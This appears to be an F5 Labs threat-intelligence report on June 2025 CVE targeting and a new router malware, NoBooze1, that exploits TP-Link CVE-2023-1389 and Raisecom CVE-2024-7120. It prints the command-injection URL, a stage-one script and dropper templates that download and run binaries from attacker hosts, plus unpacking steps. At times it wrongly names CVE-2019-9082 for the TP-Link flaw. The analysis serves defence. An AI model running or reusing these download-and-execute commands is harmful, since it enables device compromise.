
The Sensor Intel Series is created in partnership with Efflux, who maintains a globally distributed network of sensors from which we derive attack telemetry.
Additional insights and contributions provided by the F5 Threat Campaigns team.
Introduction
This month we dig into the CVE targeting volumes and trending observed in June 2025. We present a breakdown of the exploits targeting this month’s CVE with the largest upswing in activity: CVE-2023-1389 (TP-Link AX21). Additionally, we analyze a new malware, dubbed NoBooze1 by F5 Labs, that is being used by a single threat actor to target both TP-Link routers and Raisecom Web Interfaces.
Top CVEs for June 2025
In June, CVE-2017-9841 (PHPUnit) saw a significant downturn in activity while still representing the majority of all observed activity. CVE-2023-1389 (TP-Link AX21) targeting is on the rise – we will dig into this activity in the next section. CVE-2020-8958 (Guangzhou ONU) halved activity, along with CVE-2019-9082 (ThinkPHP) and CVE-2020-11625 (AvertX Camera). CVE-2025-31324 (SAP NetWeaver) appears in the top 10 for the first time, although all the observed activity is recon which could be entirely benign (i.e. we observed only first-stage, non-exploit payloads). No changes in the month on KEV statuses for these CVEs, nor any significant movement on EPSS.
| # | CVE ID | CVE NAME | JUNE Traffic | CVSS | EPSS | KEV |
|---|---|---|---|---|---|---|
| 1– | CVE-2017-9841 | PHPUnit eval-stdin.php RCE | 31760 (-22873) | 9.8 | 0.94406 – | Y |
| 2↑ | CVE-2023-1389 | TP-Link Archer AX21 Command Injection RCE | 5921 (+2809) | 8.8 | 0.94022 – | Y |
| 3↓ | CVE-2020-8958 | Guangzhou ONU Command Injection RCE | 2377 (-2780) | 7.2 | 0.86388 (-0.0037) | N |
| 4↑ | CVE-2022-24847 | GeoServer JNDI Lookup RCE | 2223 (-144) | 7.2 | 0.0015 (-0.0000) | N |
| 5↑ | CVE-2022-22947 | Spring Cloud Gateway Actuator Code Injection RCE | 2136 (+526) | 10.0 | 0.94474 – | Y |
| 6↑ | CVE-2022-42475 | FortiOS FortiProxy SSL-VPN Heap Overflow RCE | 2116 (-50) | 9.8 | 0.93141 (+0.0008) | Y |
| 7↑ | CVE-2024-3721 | TBK DVR OS Command Injection | 2012 (+480) | 6.3 | 0.62892 (+0.1190) | N |
| 8– | CVE-2025-31324 | SAP NetWeaver Metadata Uploader Unauthenticated Upload | 1996 (-105) | 9.8 | 0.6352 (-0.1602) | Y |
| 9↓ | CVE-2019-9082 | ThinkPHP PHP Injection RCE | 1680 (-1086) | 8.8 | 0.94149 (+0.0001) | Y |
| 10↓ | CVE-2020-11625 | AvertX Camera Username Enumeration | 1665 (-1572) | 5.3 | 0.00513 (+0.0020) | N |
Table 1 Top 10 CVEs for June 2025. CVSS scores are v3.1. All data is as of 2025-06-30.
TP-Link Exploit Payload Analysis
For June F5 Labs took a deep look at the variety in exploit payloads observed for CVE-2019-9082. As a reminder, exploitation takes the form of a OS command injection via a country query parameter in TP-Link’s proprietary extension to the LuCI OpenWrt Configuration Interface1 (not affiliated with TP-Link). The lack of input sanitization leads to Remote Code Execution (RCE), presumably through embedding the parameter in an OS shell command.
TP-Link Exploit Payload Families
The immediate mechanics of the RCE payload are well known and shared across all exploit payloads. URL paths take the form
/cgi-bin/luci/;stok=/locale?form=country&country=$(COMMAND)
where COMMAND is the RCE command.
As the RCE commands are not necessarily made public and shared between threat actors, F5 Labs clustered payloads by their distinct characteristics. We’ve mapped out the clustering of targeting payloads over time since the beginning of 2025 (see Figure 1).
The vast majority of observed targeting was recon. As the sensors collecting this data were passive it becomes difficult to distinguish between benign and malicious recon intent. Recon targeting aside, four distinct families of exploit payloads remain, shown in Figure 1 in descending order of targeting volume. For the remainder of the analysis, we will be focusing on “exploit_family_1” (top right) which delivers malware we’ve named NoBooze1 after its x64 binary “xale1”.

Figure 1: A heat map of TP-Link CVE-2023-1389 targeting over time, grouped into recon and exploit families.
Campaign Delivering NoBooze1 Malware to TP-Link Routers
Four distinct IP addresses targeted TP-Link routers vulnerable to CVE-2023-1389 beginning on 2025-06-08 (see Table 2). Three distinct hosts have been used to deliver the first stage executable. Each time the threat actor changed up the source IP or the stage one host IP, they kept one of the two constant. This behavior, along with the distinctive command injection payload leads F5 Labs to conclude that the campaign is attributable to a single actor.
| START DATE | END DATE | SOURCE IP | STAGE ONE URL | TARGETING VOLUME |
|---|---|---|---|---|
| 2025-06-08 | 2025-06-09 | 195.3.221.137 | http://45.125.66.79/x/tplink | 245 |
| 2025-06-08 | 2025-06-19 | 87.121.84.34 | http://45.125.66.79/x/tplink | 218 |
| 2025-06-09 | 2025-06-10 | 195.3.221.137 | http://31.59.40.187/x/tplink | 113 |
| 2025-06-09 | 2025-06-16 | 87.121.84.34 | http://31.59.40.187/x/tplink | 305 |
| 2025-06-17 | 2025-06-18 | 87.121.84.34 | http://31.57.63.48/x/tplink | 148 |
| 2025-06-19 | 2025-06-29 | 87.121.84.34 | http://220.158.232.99/x/tplink | 316 |
| 2025-06-19 | – | 95.214.52.169 | http://220.158.232.99/x/tplink | 68 |
Table 2: The timeline for the campaign delivering NoBooze1 malware to TP-Link routers. Each row represents a change in either the host compromising TP-Link routers (source IP) or in stage one script host (stage one IP).
The only artifact of note on the above seven IP addresses is that on Shodan, 220.158.232.99 appears to be leaking payload data for a potentially unrelated campaign2 (see Figure 2).

Figure 2: Shodan lists payload fragments on TCP ports 11, 13, and 15 for 220.158.232.99.
NoBooze1 Malware Stage One Executable
The first stage executable is a bash script that downloads executables for multiple target architectures to /tmp, invoking each one in turn before deleting them (see Listing 1). The leading comment in the script is a direct quote from the official disclosure page by TP-Link.3 Note however, that F5 Labs does not conclude that this malware is a Mirai botnet variant. Furthermore, it seems unlikely that vulnerable TP-Link routers support such a diverse range of architectures (see Listing 2). This in turn suggests the possibility that the malware may be intended for general, wider, usage and that the malware may have been authored by someone other than the actor leveraging the TP-Link exploit. The SHA1 hashes of each binary are in Listing 3.
Listing 1
# TP-Link is aware of reports that the Remote Code Execution (REC) vulnerability detailed in CVE-2023-1389 in AX21 has been added to the Mirai botnet Arsenal.
cd /tmp; wget hxxp://220.158.232.99/j/mle1; chmod 777 mle1; ./mle1 tplink; rm mle1
cd /tmp; wget hxxp://220.158.232.99/j/mbe1; chmod 777 mbe1; ./mbe1 tplink; rm mbe1
cd /tmp; wget hxxp://220.158.232.99/j/aale1; chmod 777 aale1; ./aale1 tplink; rm aale1
cd /tmp; wget hxxp://220.158.232.99/j/a5le1; chmod 777 a5le1;./a5le1 tplink; rm a5le1
cd /tmp; wget hxxp://220.158.232.99/j/a7le1; chmod 777 a7le1; ./a7le1 tplink; rm a7le1
cd /tmp; wget hxxp://220.158.232.99/j/xle1; chmod 777 xle1; ./xle1 tplink; rm xle1
cd /tmp; wget hxxp://220.158.232.99/j/xale1; chmod 777 xale1; ./xale1 tplink; rm xale1
Listing 2
a5le1: ELF 32-bit LSB executable, ARM, version 1 (ARM), statically linked, no section header
a7le1: ELF 32-bit LSB executable, ARM, EABI4 version 1 (GNU/Linux), statically linked, no section header
aale1: ELF 64-bit LSB executable, ARM aarch64, version 1 (SYSV), statically linked, no section header
mbe1: ELF 32-bit MSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, no section header
mle1: ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, no section header
xle1: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically linked, no section header
xale1: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, no section header
Listing 3
71db668e79827f43f6ba4bd0997613f33f686094 a5le1
9ddd04fb260073640d8ac8b795a61295c3506df6 a7le1
a2ae7d4777351c012d09157b51641f8f12e300b7 aale1
25061d4cfef42bfbd98a1daf7374c1f90017c50a mbe1
d6cb7e467c4afd9e9e3f979c34b6e1c4858116ad mle1
9371bc021f95eb5c3a77380e8a6205add1aff59d xle1
c9befe591df01c4dbe700deb855e9424e18d2195 xale1
Inspecting the NoBooze1 Malware x86-64 Binary “xale1”
F5 Labs focused attention on the “xale1” binary for further analysis – purely due to familiarity with the x64 architecture. The binary is packed with an unrecognized, perhaps custom-written, packer. The binary is statically linked with no imports, a single export for the entry point, and has predominantly high entropy ELF segments (see Figure 3). DiE4 suggests the compression algorithm used is LZMA – which is common enough to be unremarkable. These facts together all point to the malware binary as being packed, which indeed it is. Packing binaries is a common means for reducing the payload size, increasing the cost of binary analysis, and making signature rules harder to author. However, the malware author goes out of their way to make writing a signature straight-forward by including the string “twinks :3” in plain text (which is printed to stdout when the binary exits).

Figure 3: An overview of the xale1 binary. The yellow area signifies high entropy, and we can see the empty imports list, and singular export and entry function.
Unpacking Behavior of the NoBooze1 Malware
The NoBooze1 unpacker appears to have hand-written assembly in places but could conceivably be unfamiliar compiler optimizer output. Stack management conventions, parameter passing, and call returns are at a minimum very confusing to the disassembly tool we used. The binary’s initial behavior is unremarkable for an unpacker: a writable memory segment is allocated using sys_mmap, the process reads directly from its own binary via /proc/self/exe and writes to the new memory segment. The unpacker also attempts to hide the initial binary by renaming itself to a random four letter filename and then deleting the newly renamed file. Finally, the memory segment is marked as protected and executable, and the unpacked code is executed (see Figure 4). Perhaps unsurprisingly, the unpacked code is actually a valid ELF binary (i.e. fully self-contained and ordinarily intended for execution by the Linux OS link-loader). This is a generic and reusable approach to take with unpacking which makes sense if the unpacking challenge was solved independently of developing the malware itself. This, and other style hints, leads F5 Labs to conclude that it is highly likely the unpacker and the NoBooze1 malware were written by distinct authors.

Figure 4: High Level Intermediate Language for the finale of the sub_unpack_and_execute function. A final memory protect call is made on 0x008175a7, before the jump at 0x008175a9 to the unpacked code’s entry point.
Conveniently, the unpacker does not defeat debugging with gdb within a VM sandbox. This means that break-pointing right before the jump to the unpacked code allows for a capture of the process’s memory, which in turn comfortably enables further binary analysis of the unpacked code. As we will see in the coming sections, the unpacked code itself is in fact a rich source of information.
If and only if readers are in a position to take appropriate sandboxing measures, readers may, at their own risk, obtain the unpacked binary as follows:
- Read the entirety of this article. Know and assume that NoBooze1’s destructive behavior exceeds what is documented in this article.
- Obtain xale1 sample via hxxps://bazaar.abuse.ch/sample/834d7c6bb4fd6b5da03e36fed96d7a828342d7e8bf27222b17f9f39bc6aaed80/.
- Launch gdb for xale1.
- Verify 0x008175a9 is the expected jump instruction (jmp r13 – opcode 41ffe5).
- Breakpoint at 0x008175a9.
- Run to the breakpoint.
- Introspect /proc/PID/maps and capture the first segment with memory protection flags r-xp (e.g. using dd).
- Kill the malware process or revert the VM state.
NoBooze1 Malware Communication
From an analysis of the unpacked binary, NoBooze1 appears capable of resolving domain names via three hardcoded DNS servers and includes multiple domain names which may be C2 servers. Notably, all communication appears to be exclusively in the clear over HTTP. The reasons for avoiding the use of HTTPS are unclear, as HTTPS would help conceal activity from defenders and researchers alike.
DNS Servers:
- 1.1.1.1 (CloudFlare’s DNS)
- 8.8.8.8 (Google’s primary DNS)
- 8.8.4.4 (Google’s secondary DNS)
Suspected C2 server domains:
- cross-compiling[.]org (suspended by DNS registrar, PDR Ltd)
- i-kiss-boys[.]com (AS14956 RouterHosting LLC)
- furry-femboys[.]top (AS14956 - RouterHosting LLC)
- twinkfinder[.]nl (AS14956 - RouterHosting LLC)
- 3gipcam[.]com (AS14956 - RouterHosting LLC)
NoBooze1 Malware Dropper
Malware code starting at address 0x00415706 in the unpacked binary is responsible for downloading and running an additional architecture-specific binary (with, we suspect a default designation of “x86_64i7”). The dropped binary is served from a URL of the form hxxp://DOMAIN/meow/nkSUFFIX. After initially manually connecting to this URL over HTTP, the following shell commands are run (where %s are C string format parameters supplied at runtime):
- rm -rf %s/nk*;
- rm %s/nk*;
- wget -q http://%s/meow/nk%s -O %s/nka%s; chmod 777 %s/nka%s; %s/nka%s %s; rm -rf %s/nka%s;
- busybox wget -q http://%s/meow/nk%s -O %s/nkb%s; chmod 777 %s/nkb%s; %s/nkb%s %s; rm -rf %s/nkb%s;
- wget %s/meow/nk%s -O %s/nkc%s; chmod 777 %s/nkc%s; %s/nkc%s %s; rm -rf %s/nkc%s;
- busybox wget %s/meow/nk%s -O %s/nkd%s; chmod 777 %s/nkd%s; %s/nkd%s %s; rm -rf %s/nkd%s;
- rm -rf wget-lo*
NoBooze1 RAT-like Shell Commands
The unpacked binary contains a large vocabulary of shell commands (e.g. scp, mount, tcpdump, sed, mkfifo, pgrep, netstat) that suggest a degree of recon and lateral movement intent (see Figure 5).

Figure 5: A hex dump of the unpacked binary showing many of the hardcoded strings used by the NoBooze1’s malware.
Broader Targeting via NoBooze1 Malware
F5 Labs has observed the same pattern of initial exploit behavior used to target vulnerable Raisecom Web Interfaces with CVE-2024-7120 (see Table 3). Note that the first Stage One URL shares infrastructure with the TP-Link targeting. The consistent exploit payload behavior and shared infrastructure indicate that exploitation targeting Raisecom Web Interfaces is being conducted by the same actor targeting TP-Link routers. We have not determined how much of the later exploitation stages by this actor are in common with the TP-Link exploitation. However, it appears reasonable to infer that the exploitation behavior would follow a similar pattern.
| START_DATE | END_DATE | SOURCE_IP | STAGE_ONE_URL | COUNT |
|---|---|---|---|---|
| 2025-06-19 | 2025-06-30 | 95.214.52.169 | http://220.158.232.99/x/raisecom | 310 |
| 2025-06-30 | _ | 95.214.52.169 | http://220.158.234.135/x/raisecom | 10 |
Table 3: The timeline for the campaign delivering NoBooze1 malware to Raisecom Web Interfaces. Each row represents a change in either the host compromising Raisecom Web Interfaces (source IP) or in stage one script host (stage one IP).
NoBooze1 Malware Summary
F5 Labs has observed three distinct IP addresses attempting to exploit TP-Link routers vulnerable to CVE-2019-9082 using NoBooze1 malware. The initial exploit command downloaded a bash script from one of three IP addresses. The bash script downloads seven binaries in sequence - one for each of the architecture combinations it supports. F5 Labs analyzed the x86-64 binary variant (“xale1”) and dubbed it the NoBooze1 malware. The malware binary is packed, and once it unpacks itself will delete itself before engaging in its primary activity. F5 Labs suspects the primary activity is to await commands in a RAT-like capacity. Most notable is the built-in capability to drop additional malware from, we suspect, one of four C2 servers with domain names still operational at the time of writing. The fact that F5 Labs has observed two CVEs being exploited by the same threat actor suggests it is likely that the threat actor will expand their repertoire to target other command-injection CVEs.
Long Term Targeting Trends
The long term targeting trends for CVEs show an overall decline in targeting volume. This decline in volume is mostly attributed to CVE-2017-9841 (PHPUnit), but amongst the top 5 CVEs by volume for the year, only CVE-2023-1389 (TP-Link AX21) has seen an increase in targeting volume. For a more granular view of the long-term targeting trend of CVE-2023-1389 (TP-Link AX21), see the earlier section exploring the TP-Link Exploit Payload Families.

Figure 6: Evolution of vulnerability targeting in the last twelve months, shown using a logarithmic scale for ease of comparison. Declining targeting volume across the board, especially for CVE-2017-9841 (PHPUnit).
Long Term Trends
For June 2025 we see a number of trends of note. CVE-2017-9841 (PHPUnit, top left) targeting is consistently trending down. CVE-2020-8958 (Guangzhou ONU, top right) had looked like it might see runaway targeting levels but has instead broken with that trend. In the middle row, CVE-2019-9082 (ThinkPHP) and CVE-2024-4577 (Apache PHP-CGI) are establishing declining trends. CVE-2024-3721 (TBK DVR) has established a moderate upward trend (remember that the y-axis here is logarithmic scale). CVE-2024-7120 (Raisecom, bottom right) is seeing an uptick in targeting, from the same threat actor targeting TP-Link routers with NoBooze1malware, and time will tell if targeting there establishes a new trend or not.

Figure 7: Twelve-month bump plot of the top 24 CVEs. CVE-2024-3721 (TBK DVR) and CVE-2024-7120 (Raisecom) highlighted with upward trends. All other highlighted CVEs trend downwards.
Conclusion
June 2025 has generally seen a downturn in CVE targeting. The main standout in targeting is CVE-2023-1389 (TP-Link AX21) which has seen significant increase in both recon and active exploitation. We presented analysis of new malware, dubbed NoBooze1 by F5 Labs, and showed evidence leading to our conclusion that a single threat actor is targeting both CVE-2023-1389 (TP-Link AX21) and CVE-2024-7120 (Raisecom) with NoBooze1.
Recommendations
- Scan your environment for vulnerabilities aggressively.
- Patch high-priority vulnerabilities (defined however suits you) as soon as feasible.
- Engage a DDoS mitigation service to prevent the impact of DDoS on your organization.
- Use a WAF or similar tool to detect and stop web exploits.
- Monitor anomalous outbound traffic to detect devices in your environment that are participating in DDoS attacks.


